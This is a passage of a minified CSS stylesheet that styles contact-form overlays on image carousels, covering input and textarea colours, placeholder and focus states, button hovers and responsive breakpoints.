cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>form>div>input{border:0;color:#fff;background:#000;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x_white>div>div>form>div>textarea{color:#fff;background:#000}.js_frm_contactus_x_transparent>div>div>form>div>input{border:0;color:#fff;background:rgba(191,57,43,0.8);-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_x_transparent>div>div>form>div>textarea{color:#fff;background:rgba(191,57,43,0.8);border-radius:20px;-webkit-border-radius:20px}.js_frm_contactus_x>div>div>form>div>input:focus{outline:0;border:0;background:#fab502;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x>div>div>form>div>textarea:focus{outline:0;border:0;background:#fab502;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x_white>div>div>form>div>input:focus{border:0;background:#22a41c}.js_frm_contactus_x_white>div>div>form>div>textarea:focus{border:0;background:#22a41c}.js_frm_contactus_x_transparent>div>div>form>div>input:focus{border:0;background:rgba(191,57,43,1)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus{border:0;background:rgba(191,57,43,1)}.js_frm_contactus_x>div>div>form>div>input::-webkit-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input::-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea::-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:-ms-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea:-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus::-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus:-moz-placeholder{color:#000}.js_frm_contactus_x_white>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus:-moz-placeholder{color:#fff}@media only screen and (max-width:480px){#js_frm_035{height:613px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:613px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.ps_control_smbrdrfill .carousel-control{display:none}.js_frm_contactus_x{top:2%;left:0;margin:auto;width:290px;padding:5px;padding-top:0}.js_frm_contactus_x>div>div{padding:0}.js_frm_contactus_x>div>div>h3{margin:5px 0}.js_frm_contactus_x>div>div>p{margin-bottom:3px}.js_frm_contactus_x>div>div>span{margin-top:3px}.js_frm_contactus_x>div>div>a{margin-top:3px}.js_frm_contactus_x>div>div>form>button,.js_frm_contactus_x>div>div>form>button:focus{margin-top:1px}.js_frm_contactus_x>div>div>a{margin-top:1px}.js_frm_contactus_x>div>div>form>div{margin-top:3px;margin-bottom:3px}}@media(min-width:481px) and (max-width:600px){#js_frm_035{height:650px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:650px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_x{top:2%;width:300px;padding:5px}.js_frm_contactus_x>div>div>h3{margin-top:5px;margin-bottom:5px}.js_frm_contactus_x>div>div>p{margin-bottom:5px}.js_frm_contactus_x>div>div>span{margin-top:5px}.js_frm_contactus_x>div>div>a{margin-top:5px}.js_frm_contactus_x>div>div>form>div{margin-top:5px;margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){#js_frm_035{height:650px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:650px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_x{top:2%;width:300px;padding:5px}.js_frm_contactus_x>div>div>h3{margin-top:5px;margin-bottom:5px}.js_frm_contactus_x>div>div>p{margin-bottom:5px}.js_frm_contactus_x>div>div>span{margin-top:5px}.js_frm_contactus_x>div>div>a{margin-top:5px}.js_frm_contactus_x>div>div>form>div{margin-top:5px;margin-bottom:5px}}@media(min-width:768px) and (max-width:875px){.js_frm_contactus_x{top:5%;width:75%}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus_x{width:65%}}#js_frm_036{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_036:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_036:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smlongtrans .carousel-control{top:45%;opacity:0;width:50px;height:25px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:0;-webkit-border-radius:0;border-radius:0}.ps_control_smlongtrans:hover .carousel-control{opacity:1}.ps_control_smlongtrans .carousel-control.left{left:1%}.ps_control_smlongtrans .carousel-control.right{right:1%}.ps_control_smlongtrans .carousel-control.left:hover,.ps_control_smlongtrans .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.5);border:0}.ps_control_smlongtrans .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smlongtrans .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus{top:7%;right:0;left:7%;width:32%;overflow:hidden;text-align:left;position:absolute;background:rgba(0,0,0,0.5);padding:0 20px 20px 20px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_right{top:7%;right:7%;left:auto}.js_frm_contactus_center{left:0;top:7%;right:0;margin:auto}.js_frm_contactus:before,.js_frm_contactus:after,.js_frm_contactus>:first-child:before,.js_frm_contactus>:first-child:after{width:75px;height:75px;content:' ';position:absolute;border-style:solid;border-color:#fff}.js_frm_contactus_white:before,.js_frm_contactus_white:after,.js_frm_contactus_white>:first-child:before,.js_frm_contactus_white>:first-child:after{border-color:#000}.js_frm_contactus_transparent:before,.js_frm_contactus_transparent:after,.js_frm_contactus_transparent>:first-child:before,.js_frm_contactus_transparent>:first-child:after{border-color:#4f8af2}.js_frm_contactus:before{top:0;left:0;border-width:0}.js_frm_contactus:after{top:0;right:0;border-width:1px 1px 0 0}.js_frm_contactus>:first-child:before{right:0;bottom:0;border-width:0}.js_frm_contactus>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.js_frm_contactus_white{background:rgba(255,255,255,0.5)}.js_frm_contactus_transparent{background:rgba(255,255,255,0.5)}.js_frm_contactus>.row{margin:0}.js_frm_contactus>form>.form-group{padding:0}.js_frm_contactus>h3{padding:0;color:#fff;font-size:20px;text-shadow:none;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_white>h3{color:#000}.js_frm_contactus_transparent>h3{color:#4f8af2}.js_frm_contactus>p{color:#fff;font-size:12px;text-shadow:none;text-align:justify;font-weight:normal;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_white>p{color:#000}.js_frm_contactus_transparent>p{color:#4f8af2}.js_frm_contactus>span{width:200px;display:block;color:#fff;font-size:12px;text-shadow:none;text-align:left;font-weight:normal;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_white>span{color:#000}.js_frm_contactus_transparent>span{color:#4f8af2}.js_frm_contactus>a{width:200px;display:block;color:#fe6857;font-size:12px;text-shadow:none;text-align:justify;font-weight:normal;margin-bottom:10px;letter-spacing:1px;text-decoration:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>a{color:#e9ed92}.js_frm_contactus_transparent>a{color:rgba(79,138,242,0.5)}.js_frm_contactus>a:hover{color:rgba(79,138,242,1)}.js_frm_contactus>form>button,.js_frm_contactus>form>button:focus{width:100%;border:0;outline:0;color:#fff;box-shadow:none;padding:9px 15px;letter-spacing:1px;display:inline-block;background:transparent;text-transform:capitalize;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>form>button,.js_frm_contactus_white>form>button:focus{border:0;color:#000;background:transparent;border-bottom:1px solid #000}.js_frm_contactus_transparent>form>button,.js_frm_contactus_transparent>form>button:focus{border:0;color:rgba(79,138,242,0.7);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7)}.js_frm_contactus>form>button:hover,.js_frm_contactus>form>button:active{outline:none!important;border:none!important;color:#fe6857!important;background:transparent!important;border-bottom:1px solid #fe6857!important}.js_frm_contactus_white>form>button:hover,.js_frm_contactus_white>form>button:active{border:none!important;color:#e9ed92!important;background:transparent!important;border-bottom:1px solid #e9ed92!important}.js_frm_contactus_transparent>form>button:hover,.js_frm_contactus_transparent>form>button:active{color:#4f8af2!important;border-bottom:1px solid #4f8af2!important;background:transparent!important}.js_frm_contactus>form>div>input{height:38px;border:0;color:#fe6857;padding:0 20px;background:transparent;letter-spacing:1px;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div{margin-top:10px;margin-bottom:10px}.js_frm_contactus>form>div>textarea{resize:none;border:0;color:#fe6857;padding:10px 20px;letter-spacing:1px;background:transparent;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>form>div>input{border:0;color:#e9ed92;background:transparent;border-bottom:1px solid #000;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_white>form>div>textarea{border:0;color:#e9ed92;background:transparent;border-bottom:1px solid #000}.js_frm_contactus_transparent>form>div>input{border:0;color:rgba(79,138,242,1);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_contactus_transparent>form>div>textarea{border:0;color:rgba(79,138,242,1);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_contactus>form>div>input:focus{outline:0;border:0;background:transparent;border-bottom:1px solid #fe6857;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus>form>div>textarea:focus{outline:0;border:0;background:transparent;border-bottom:1px solid #fe6857;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_white>form>div>input:focus{border:0;background:transparent;border-bottom:1px solid #e9ed92}.js_frm_contactus_white>form>div>textarea:focus{border:0;background:transparent;border-bottom:1px solid #e9ed92}.js_frm_contactus_transparent>form>div>input:focus,.js_frm_contactus_transparent>form>div>textarea:focus{background:transparent;border-bottom:1px solid #4f8af2}.js_frm_contactus>form>div>input::-webkit-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea::-webkit-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input::-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea::-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:-ms-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea:-ms-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea:-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:focus::-webkit-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus::-webkit-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus::-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus::-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus:-ms-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus:-ms-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus:-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus:-moz-placeholder{color:#fe6857}.js_frm_contactus_white>form>div>input::-webkit-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea::-webkit-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input::-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea::-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:-ms-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea:-ms-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea:-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:focus::-webkit-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus::-webkit-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus::-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus::-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus:-ms-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus:-ms-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus:-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus:-moz-placeholder{color:#e9ed92}.js_frm_contactus_transparent>form>div>input::-webkit-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea::-webkit-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input::-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea::-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:-ms-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea:-ms-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea:-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus:-moz-placeholder{color:#4f8af2}@media only screen and (max-width:480px){#js_frm_036{height:580px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:580px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.ps_control_smlongtrans .carousel-control{display:none}.js_frm_contactus{top:2%;left:0;margin:auto;width:290px}}@media(min-width:481px) and (max-width:600px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:3%;width:300px}}@media(min-width:601px) and (max-width:767px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:2%;width:300px}}@media(min-width:768px) and (max-width:875px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:2%;width:300px}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus{top:1%;width:300px}}#js_frm_037{overflow:hidden;max-height:658px;position:relative}#js_frm_037:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_037:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_control_brdrfillhand .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:46px;text-shadow:none;position:absolute;font-weight:normal;background:#000;border:2px solid #fff;-webkit-border-radius:0;border-radius:0}.ps_control_brdrfillhand:hover .carousel-control{opacity:.5}.ps_control_brdrfillhand .carousel-control.left{left:1%}.ps_control_brdrfillhand .carousel-control.right{right:1%}.ps_control_brdrfillhand .carousel-control.left:hover,.ps_control_brdrfillhand .carousel-control.right:hover{opacity:.5;color:#fff;background:#000;border:2px solid #fff}.ps_control_brdrfillhand .carousel-control.left>span:nth-child(1){left:45%}.ps_control_brdrfillhand .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus_big{top:13%;right:0;left:10%;width:35%;overflow:hidden;text-align:left;position:absolute;background:#548ce9;outline:10px solid #548ce9;padding:5px 30px 30px 30px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_right{top:13%;right:10%;left:auto}.js_frm_contactus_big_center{left:0;top:13%;right:0;margin:auto}.js_frm_contactus_big:before,.js_frm_contactus_big:after,.js_frm_contactus_big>:first-child:before,.js_frm_contactus_big>:first-child:after{content:' ';position:absolute;border-style:solid;border-color:#699ee4}.js_frm_contactus_big_black:before,.js_frm_contactus_big_black:after,.js_frm_contactus_big_black>:first-child:before,.js_frm_contactus_big_black>:first-child:after{border-color:#3dae60}.js_frm_contactus_big_white:before,.js_frm_contactus_big_white:after,.js_frm_contactus_big_white>:first-child:before,.js_frm_contactus_big_white>:first-child:after{border-color:#fff}.js_frm_contactus_big:before{top:0;left:0;width:90%;border-width:4px 0 0 0}.js_frm_contactus_big:after{top:0;right:0;height:90%;border-width:0 4px 0 0}.js_frm_contactus_big>:first-child:before{right:0;bottom:0;width:100%;border-width:4px 0 0 0}.js_frm_contactus_big>:first-child:after{left:0;bottom:0;height:90%;border-width:0 0 0 4px}.js_frm_contactus_big_black{background:#363636;outline:10px solid #363636}.js_frm_contactus_big_white{background:#f2f6f7;outline:10px solid #f2f6f7}.js_frm_contactus_big>.row{margin:0}.js_frm_contactus_big>form>.form-group{padding:0}.js_frm_contactus_big>h3{padding:0;color:#fff;font-size:20px;text-shadow:none;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_big_black>h3{color:#3dae60}.js_frm_contactus_big_white>h3{color:#000}.js_frm_contactus_big>form>button,.js_frm_contactus_big>form>button:focus{width:100%;outline:0;color:#3e4044;box-shadow:none;padding:9px 15px;letter-spacing:1px;display:inline-block;background:#fff;text-transform:uppercase;border:1px solid #699ee4;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_black>form>button,.js_frm_contactus_big_black>form>button:focus{border:0;color:#3dae60;background:transparent;border-bottom:1px solid #3dae60}.js_frm_contactus_big_white>form>button,.js_frm_contactus_big_white>form>button:focus{border:0;color:#000;background:#fff;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_big>form>button:hover,.js_frm_contactus_big>form>button:active{outline:none!important;color:#fff!important;background:#6d9fe8!important;border:1px solid #6d9fe8!important}.js_frm_contactus_big_black>form>button:hover,.js_frm_contactus_big_black>form>button:active{border:none!important;color:#fff!important;background:transparent!important;border-bottom:1px solid #fff!important}.js_frm_contactus_big_white>form>button:hover,.js_frm_contactus_big_white>form>button:active{color:#fff!important;border:none!important;background:#000!important}.js_frm_contactus_big>form>div input{height:38px;color:#696b6d;padding:0 20px;background:#fff;letter-spacing:1px;border:1px solid #acc6f1;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>.row{margin:0}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0 5px 0 0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0 0 0 5px}.js_frm_contactus_big>form>div textarea{resize:none;color:#696b6d;padding:10px 20px;letter-spacing:1px;background:#fff;border:1px solid #acc6f1;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_black>form>div input{border:0;color:#fff;background:transparent;border-bottom:1px solid #3dae60;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big_black>form>div textarea{border:0;color:#fff;background:transparent;border-bottom:1px solid #3dae60}.js_frm_contactus_big_white>form>div input{border:0;color:#000;background:#fff;-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_big_white>form>div textarea{border:0;color:#000;background:#fff;border-radius:15px;-webkit-border-radius:15px}.js_frm_contactus_big>form>div input:focus{outline:0;background:#fff;border:1px solid #acc6f1;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big>form>div textarea:focus{outline:0;background:#fff;border:1px solid #acc6f1;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big_black>form>div input:focus{border:0;background:transparent;border-bottom:1px solid #fff}.js_frm_contactus_big_black>form>div textarea:focus{border:0;background:transparent;border-bottom:1px solid #fff}.js_frm_contactus_big_white>form>div input:focus,.js_frm_contactus_big_white>form>div textarea:focus{background:#fff;border:0}.js_frm_contactus_big>form>div input::-webkit-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea::-webkit-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input::-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s 